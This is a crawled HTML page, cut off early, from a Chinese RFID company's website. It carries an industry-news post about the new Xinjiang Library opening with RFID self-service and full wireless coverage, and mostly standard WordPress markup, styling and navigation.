

--- FILE ---
content_type: text/html
request_url: http://www.ruidei.com/20190916-2/
body_size: 13020
content:
<!DOCTYPE html><!--[if lt IE 10 ]><html lang="zh-CN" class="old-ie no-js"> <![endif]--> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="zh-CN" class="no-js"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><title>应用RFID技术和无线网络全覆盖的新疆图书馆新馆即将开馆 | 深圳市瑞得智能技术有限公司</title> <script type="text/javascript"><!--[if IE]><![endif]-->function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);</script> <meta name="description" itemprop="description" content="从9月12日新疆图书馆新馆开放新闻发布会上获悉，从2015年开始扩建的新疆图书馆新馆将于9月20日与广大读者见面。全新的新疆图书馆实现应用RFID(射频识别)技术和无线网络全覆盖，为读者提供自助借还、文献查询、参考咨询、信息提供、教育培训、休闲交流等全方位服务。 2015年新疆图书馆将2" /><link rel="canonical" href="http://www.ruidei.com/20190916-2/" /><link rel='dns-prefetch' href='//s.w.org' /><link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='http://www.ruidei.com/modules/vc-extensions-bundle/css/admin_icon.css' type='text/css' media='all' /><link rel='stylesheet' id='fc-form-css-css'  href='http://www.ruidei.com/modules/formcraft3/assets/css/form.min.css?ver=3.2.18' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.ruidei.com/modules/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style><link rel='stylesheet' id='dt-main-css'  href='http://www.ruidei.com/skin/css/main.min.css?ver=3.9.2' type='text/css' media='all' /> <!--[if lt IE 10]><link rel='stylesheet' id='dt-old-ie-css'  href='http://www.ruidei.com/skin/css/old-ie.css?ver=3.9.2' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.ruidei.com/skin/fonts/FontAwesome/css/font-awesome.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='dt-fontello-css'  href='http://www.ruidei.com/skin/fonts/fontello/css/fontello.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='the7pt-static-css'  href='http://www.ruidei.com/skin/css/post-type.css?ver=3.9.2' type='text/css' media='all' /> <!--[if lt IE 10]><link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/custom-old-ie-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='dt-custom.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/custom-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='dt-media.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/media-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='the7pt.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/post-type-dynamic-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='style-css'  href='http://www.ruidei.com/skin/main.css?ver=3.9.2' type='text/css' media='all' /><style id='style-inline-css' type='text/css'>.widget-title{font-size:16px}.sidebar-content .custom-nav > li > a
span{font-size:13px}#footer>.wf-wrap{width:1000px}#footer .wf-container{width:1000px;margin-right:auto;margin-left:auto}#footer.footer-outline-decoration{border-top:5px solid #f60}#bottom-bar.solid-bg{clear:both;width:960px;border-top:1px #fff dotted}.wf-float-left{margin-left:-8.5%}#bottom-bar .mini-nav
ul{margin-right:-55px}.footer1-on-p{font-size:26px;margin:15px
0}.footer1-logo{height:45px;font-size:18px;margin-top:5px;margin-bottom:-10px}.footer1-on-dotted{border-bottom:1px dotted #ccc;width:210px;margin-bottom:7px;padding:7px}#text-2{margin-left:-6%;margin-right:57px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar, .masthead:not(.side-header):not(.side-header-menu-icon) .header-bar, .masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar{max-width:calc(960px - 80px)}#main-slideshow.fixed > .royalSlider, #main-slideshow.fixed .three-d-slider, .ph-wrap, #phantom .ph-wrap.boxed, .boxed .top-bar.line-content:before, .boxed .classic-header.content-width-line .navigation:before{max-width:calc(960px - 80px)}#footer>.wf-wrap{width:960px}.main-nav > li > a .menu-text{font-weight:700}.branding a img, .branding img,#phantom .logo-box{margin-left:-42px}.inline-header.center .main-nav{margin-left:-32px;margin-bottom:20px}.main-nav{margin-bottom:10px}.branding a img, .branding img, #phantom .logo-box{margin-bottom:10px}#header-search{display:inline-block;margin-right:-112px;width:290px;height:25px}#header-search
ul{margin:0
auto;min-height:40px;list-style:none;list-style-image:none;list-style-position:none;list-style-type:none;width:300px}#header-search ul
li{position:relative;float:left;margin-left:-9px}#header-search ul li:first-child{width:200px}#header-search ul li
span{display:block;text-align:center;text-shadow:0 -1px 0 #04832f;margin-right:6px}#header-search ul li input[type="text"]{display:block;padding:2px
3px;width:180px;height:25px;border:1px
solid #c7c7c7;margin:0
auto 12px;font-size:14px;color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.bttnSearch{height:25px;width:31px;background:url(/inc/uploads/2016/08/index.png) no-repeat;background-position:-60px -138px;float:right;cursor:pointer;border:0}a{text-decoration:none;cursor:pointer;color:#019A38}.homepage-button{-moz-border-radius:4px !important;-webkit-border-radius:4px !important;border-radius:4px !important;background:#679175 !important;font-size:16px !important;color:#fff !important;border:0
!important;-webkit-box-shadow:0 2px #3d5d47 !important;-moz-box-shadow:0 2px #3d5d47 !important;box-shadow:0 2px #3d5d47 !important;appearance:none;-moz-appearance:none;-webkit-appearance:none}.homepage-button{padding:7px
13px}.no-touch .g-btn.color_white.outlined:hover, .no-touch a.g-btn.color_white.outlined:hover{color:#fff}.no-touch .g-btn.color_white:hover, .no-touch a.g-btn.color_white:hover{color:#fff}.g-btn.color_white,a.g-btn.color_white{background-color:#D9534F;color:#fff}.l-submain.color_primary a, .l-submain.color_secondary a, .no-touch .for_pagehead.color_secondary a:hover{color:#fff}.g-btn.size_big,input.g-btn.size_big{padding:16px
50px;font-size:18px}.g-btn,button,input[type="submit"]{font-size:15px;line-height:20px;font-weight:700;text-transform:uppercase;padding:10px
36px;margin:5px
0;border:none;border-radius:5px;overflow:hidden;-webkit-transition:color 0.3s, background-color 0.3s, box-shadow 0.3s;transition:color 0.3s, background-color 0.3s, box-shadow 0.3s}.g-btn,button,input[type="submit"]{display:inline-block;vertical-align:middle;text-align:center;white-space:nowrap;position:relative;cursor:pointer;padding:5px
20px}.items-grid .wf-cell{margin-bottom:0px}h3.entry-title{color:#0067ac;font-size:15px;margin:0;line-height:32pt}.post .entry-title
a{color:#0067ac}.project-list-content{color:#000;font-size:13px;margin:0;line-height:1.6em}.custom-nav > li > a, .custom-nav > li > ul
a{border-bottom:solid 1px #bbb;cursor:pointer;font-size:14px;line-height:40px;padding-left:10px;background:url(/inc/uploads/2016/08/jiantou1.jpg) no-repeat;background-position:95% 50%;height:40px;color:#000;text-decoration:none;padding:5px}.sidebar-content .widget .custom-nav > .has-children > a:after, .stripe .sidebar-content .widget .custom-nav>.has-children>a:after{display:none}.sidebar-content .custom-nav > li li a:before, .stripe .sidebar-content .widget .custom-nav > li li a:before{display:none}.custom-nav>li>ul{border-top:solid 1px #fff;margin-bottom:0;overflow:hidden;background:#dedede}.custom-nav>li>ul{padding:0}.sidebar-content .custom-nav > li > ul a
span{margin-left:30px;font-size:12px}.single-portfolio .images-container{display:none}.wpb_content_element
.wpb_tabs_nav{position:relative;height:32px;border-bottom:2px solid #117fbc;width:685px}.wpb_content_element.tab-style-three .wpb_tabs_nav>li.ui-tabs-active>a{font-size:16px;font-weight:bold}.post-content{display:flex;line-height:32px}.items-grid
a{width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-header .sub-nav > li.dt-mega-parent > a .menu-text{font-weight:bold;font-size:15px}.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-5>.dt-mega-menu-wrap{margin-left:-200px}#footer .wf-container-footer{margin-bottom:-16px}.footer1-logo{margin-top:25px}.mobile-false .scale-on-hover a.post-rollover{display:none}.post-content .text-secondary{margin-top:6px}.post-content{line-height:40px}.produces-img{width:40%;border:3px
solid #ccc}.produce-info{width:385px}.dt-fancy-separator.title-left .dt-fancy-title{font-size:14px;font-weight:700}.xilie-btn{padding-left:11px;padding-bottom:11px;border-bottom:1px solid #bbb;margin-bottom:11px}.xilie-btn
p{font-size:15px;margin-top:5px;font-weight:400;color:#0067ac}.xilie-btn-time{padding-left:11px;padding-bottom:11px;border-bottom:1px solid #bbb;margin-bottom:11px}.post .entry-title
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:120px;margin-top:-48px;margin-left:14px}.tab-app-title{border-bottom:1px dotted #CCC}div.pdfemb-toolbar div.pdfemb-poweredby{display:none}.buttons-on-img{padding:2px;border:1px
solid #ddd}</style><link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.ruidei.com/file/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' /> <script type='text/javascript' src='http://www.ruidei.com/lib/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='http://www.ruidei.com/lib/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' src='http://www.ruidei.com/modules/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script> <script type='text/javascript' src='http://www.ruidei.com/modules/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script> <script type='text/javascript'>/*  */
var dtLocal = {"themeUrl":"http:\/\/www.ruidei.com\/skin","passText":"\u8fd9\u7bc7\u6587\u7ae0\u53d7\u5bc6\u7801\u4fdd\u62a4\u3002\u8f93\u5165\u5bc6\u7801\u6d4f\u89c8\u8bc4\u8bba\u3002","moreButtonText":{"loading":"\u88c5\u8f7d\u4e2d"},"postID":"2904","ajaxurl":"http:\/\/www.ruidei.com\/ajax","contactNonce":"c28bc9d925","ajaxNonce":"4690f7919f","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3b8ced"},"floatingHeader":{"showAfter":174,"showMenu":true,"height":50,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.ruidei.com\/inc\/uploads\/2016\/08\/lg60.jpg\" srcset=\"http:\/\/www.ruidei.com\/inc\/uploads\/2016\/08\/lg60.jpg 77w, http:\/\/www.ruidei.com\/inc\/uploads\/2016\/08\/lg60.jpg 77w\" width=\"77\" height=\"60\"   sizes=\"77px\" alt=\"\u6df1\u5733\u5e02\u745e\u5f97\u667a\u80fd\u6280\u672f\u6709\u9650\u516c\u53f8\" \/>"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":950},"content":{"responsivenessTreshold":970,"textColor":"#000000","headerColor":"#000000"},"stripes":{"stripe1":{"textColor":"#72777d","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/*  */</script> <script type='text/javascript' src='http://www.ruidei.com/skin/js/above-the-fold.min.js?ver=3.9.2'></script> <script type='text/javascript'>/*  */
var WPdTreeSettings = {"animate":"1","duration":"250","imgurl":"http:\/\/www.ruidei.com\/inc\/plugins\/wp-dtree-30\/"};
/*  */</script> <script type='text/javascript' src='http://www.ruidei.com/modules/wp-dtree-30/wp-dtree.min.js?ver=4.4.3.2'></script> <link rel='https://api.w.org/' href='http://www.ruidei.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="http://www.ruidei.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ruidei.com%2F20190916-2%2F" /><link rel="alternate" type="text/xml+oembed" href="http://www.ruidei.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ruidei.com%2F20190916-2%2F&#038;format=xml" /><meta property="og:site_name" content="深圳市瑞得智能技术有限公司" /><meta property="og:title" content="应用RFID技术和无线网络全覆盖的新疆图书馆新馆即将开馆" /><meta property="og:url" content="http://www.ruidei.com/20190916-2/" /><meta property="og:type" content="article" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ruidei.com/modules/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.ruidei.com/modules/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script data-no-minify="1" data-cfasync="false">(function(w,d){function a(){var b=d.createElement("script");b.async=!0;b.src="http://www.ruidei.com/modules/wp-rocket/inc/front/js/lazyload.1.0.5.min.js";var a=d.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}w.attachEvent?w.attachEvent("onload",a):w.addEventListener("load",a,!1)})(window,document);</script></head><body class="single single-post postid-2904 single-format-standard no-comments scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color outline-element-decoration filter-style-ios contact-form-minimal small-fancy-datas semitransparent-bullets light-icons phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on no-avatars wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons"><div id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="masthead inline-header right widgets dividers line-decoration dt-parent-menu-clickable" role="banner"><div class="top-bar"><div class="mini-widgets"></div></div> <header class="header-bar"><div class="branding"><a href="http://www.ruidei.com/"><img class=" preload-me" src="http://www.ruidei.com/file/2016/08/lg60.jpg" srcset="http://www.ruidei.com/file/2016/08/lg60.jpg 77w, http://www.ruidei.com/file/2016/08/lg60.jpg 77w" width="77" height="60"   sizes="77px" alt="深圳市瑞得智能技术有限公司" /></a><div id="site-title" class="assistive-text">深圳市瑞得智能技术有限公司</div><div id="site-description" class="assistive-text">瑞得智能</div></div><ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 first"><a href='http://www.ruidei.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 has-children"><a href='http://www.ruidei.com/news/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">最新动态</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 first"><a href='http://www.ruidei.com/company-news/' data-level='2'><i class="fa fa-caret-square-o-left"></i><span class="menu-item-text"><span class="menu-text">公司动态</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href='http://www.ruidei.com/industry-news/' data-level='2'><i class="fa fa-file-image-o"></i><span class="menu-item-text"><span class="menu-text">行业动态</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 has-children"><a href='http://www.ruidei.com/product/' data-level='1'><i class="fa fa-wrench"></i> <span class="menu-item-text"><span class="menu-text">产品中心</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 first"><a href='http://www.ruidei.com/reader/' data-level='2'><i class="fa fa-camera-retro"></i><span class="menu-item-text"><span class="menu-text">读写器</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href='http://www.ruidei.com/antenna/' data-level='2'><i class="fa fa-rss-square"></i><span class="menu-item-text"><span class="menu-text">天线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href='http://www.ruidei.com/label/' data-level='2'><i class="fa fa-tags"></i><span class="menu-item-text"><span class="menu-text">标签</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href='http://www.ruidei.com/handset/' data-level='2'><i class="fa fa-mobile"></i><span class="menu-item-text"><span class="menu-text">手持机</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href='http://www.ruidei.com/feeder/' data-level='2'><i class="fa fa-object-group"></i><span class="menu-item-text"><span class="menu-text">馈线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href='http://www.ruidei.com/antenna/peijian2/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">配件</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18 has-children"><a href='http://www.ruidei.com/service/' data-level='1'><i class="fa fa-heart"></i><span class="menu-item-text"><span class="menu-text">服务与支持</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 first"><a href='http://www.ruidei.com/download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">资料下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href='http://www.ruidei.com/tools-download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">工具下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href='http://www.ruidei.com/sample/' data-level='2'><i class="fa fa-keyboard-o"></i><span class="menu-item-text"><span class="menu-text">样品申请</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href='http://www.ruidei.com/faq/' data-level='2'><i class="fa fa-quote-left"></i><span class="menu-item-text"><span class="menu-text">常见问题</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href='http://www.ruidei.com/case/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">成功案例</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 has-children"><a href='http://www.ruidei.com/about/' data-level='1'><i class="fa fa-rocket"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186 first"><a href='http://www.ruidei.com/about/' data-level='2'><i class="fa fa-heart-o"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href='http://www.ruidei.com/contact/' data-level='2'><i class="fa fa-phone"></i><span class="menu-item-text"><span class="menu-text">联系方式</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href='http://www.ruidei.com/certificate/' data-level='2'><i class="fa fa-thumbs-o-up"></i><span class="menu-item-text"><span class="menu-text">企业荣誉</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href='http://www.ruidei.com/job/' data-level='2'><i class="fa fa-plus"></i><span class="menu-item-text"><span class="menu-text">加入我们</span></span></a></li></ul></li></ul><div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch"><style>@media screen and (max-width: 768px){#header-search{display:none}}</style> <script>function formSubmit()
{
document.getElementById("frmSearch").submit();
}</script> <div id="header-search"  ><form method="get" action="http://www.ruidei.com/" id="frmSearch" name="frmSearch"><ul><li><input type="text" id="criteria" name="s" value="" placeholder="请输入产品名称"></li><li></li><li><a  id="actionSearch" class="bttnSearch" onclick="formSubmit()" ></a></li></ul><div class="clear"></div></form></div></div></div> </header></div><div class='dt-close-mobile-menu-icon'><span></span></div><div class='dt-mobile-header'><ul id="mobile-menu" class="mobile-main-nav" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 first"><a href='http://www.ruidei.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 has-children"><a href='http://www.ruidei.com/news/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">最新动态</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 first"><a href='http://www.ruidei.com/company-news/' data-level='2'><i class="fa fa-caret-square-o-left"></i><span class="menu-item-text"><span class="menu-text">公司动态</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href='http://www.ruidei.com/industry-news/' data-level='2'><i class="fa fa-file-image-o"></i><span class="menu-item-text"><span class="menu-text">行业动态</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 has-children"><a href='http://www.ruidei.com/product/' data-level='1'><i class="fa fa-wrench"></i> <span class="menu-item-text"><span class="menu-text">产品中心</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 first"><a href='http://www.ruidei.com/reader/' data-level='2'><i class="fa fa-camera-retro"></i><span class="menu-item-text"><span class="menu-text">读写器</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href='http://www.ruidei.com/antenna/' data-level='2'><i class="fa fa-rss-square"></i><span class="menu-item-text"><span class="menu-text">天线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href='http://www.ruidei.com/label/' data-level='2'><i class="fa fa-tags"></i><span class="menu-item-text"><span class="menu-text">标签</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href='http://www.ruidei.com/handset/' data-level='2'><i class="fa fa-mobile"></i><span class="menu-item-text"><span class="menu-text">手持机</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href='http://www.ruidei.com/feeder/' data-level='2'><i class="fa fa-object-group"></i><span class="menu-item-text"><span class="menu-text">馈线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href='http://www.ruidei.com/antenna/peijian2/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">配件</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18 has-children"><a href='http://www.ruidei.com/service/' data-level='1'><i class="fa fa-heart"></i><span class="menu-item-text"><span class="menu-text">服务与支持</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 first"><a href='http://www.ruidei.com/download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">资料下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href='http://www.ruidei.com/tools-download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">工具下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href='http://www.ruidei.com/sample/' data-level='2'><i class="fa fa-keyboard-o"></i><span class="menu-item-text"><span class="menu-text">样品申请</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href='http://www.ruidei.com/faq/' data-level='2'><i class="fa fa-quote-left"></i><span class="menu-item-text"><span class="menu-text">常见问题</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href='http://www.ruidei.com/case/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">成功案例</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 has-children"><a href='http://www.ruidei.com/about/' data-level='1'><i class="fa fa-rocket"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186 first"><a href='http://www.ruidei.com/about/' data-level='2'><i class="fa fa-heart-o"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href='http://www.ruidei.com/contact/' data-level='2'><i class="fa fa-phone"></i><span class="menu-item-text"><span class="menu-text">联系方式</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href='http://www.ruidei.com/certificate/' data-level='2'><i class="fa fa-thumbs-o-up"></i><span class="menu-item-text"><span class="menu-text">企业荣誉</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href='http://www.ruidei.com/job/' data-level='2'><i class="fa fa-plus"></i><span class="menu-item-text"><span class="menu-text">加入我们</span></span></a></li></ul></li></ul><div class='mobile-mini-widgets-in-menu'></div></div><div class="page-title title-left solid-bg" style="min-height: 105px;"><div class="wf-wrap"><div class="wf-container-title"><div class="wf-table" style="height: 105px;"><div class="wf-td hgroup"><h1 class="h4-size entry-title">应用RFID技术和无线网络全覆盖的新疆图书馆新馆即将开馆</h1></div><div class="wf-td"><div class="assistive-text">您的位置：</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.ruidei.com/" title="">首页</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.ruidei.com/category/industrynews/">行业动态</a></li><li class="current">应用RFID技术和无线网络全覆盖的新疆图书馆新馆即将开馆</li></ol></div></div></div></div></div><div id="main" class="sidebar-right sidebar-divider-off"><div class="main-gradient"></div><div class="wf-wrap"><div class="wf-container-main"><div class="article-top-bar 